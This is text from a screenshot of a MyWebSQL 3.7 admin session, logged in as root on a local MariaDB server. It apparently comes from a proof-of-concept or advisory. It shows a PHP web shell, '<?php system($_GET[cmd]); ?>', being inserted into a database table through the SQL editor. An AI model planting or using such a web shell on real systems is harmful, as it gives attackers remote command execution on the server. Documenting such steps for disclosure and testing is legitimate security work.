 MyWebSQL
version 3.7
Localhost MySQL - mariadb.org binary distribution 10.3.11-MariaDB
Logged in as: root@localhost
Database Objects Data Tools Information Interface Help
Logout
test
Data for code Messages Information History
Tables 1
code
Views 0
{} Procedures 0
f(x) Functions 0
Triggers 0
Events 0
# string
1 <?php system($_GET[cmd]); ?>
1 record(s) 0.29 ms
SQL Editor SQL Editor 2 SQL Editor 3
Add Record Query Query All
1 INSERT INTO `code` (`string`) VALUES ("<?php system($_GET[cmd]); ?>");
2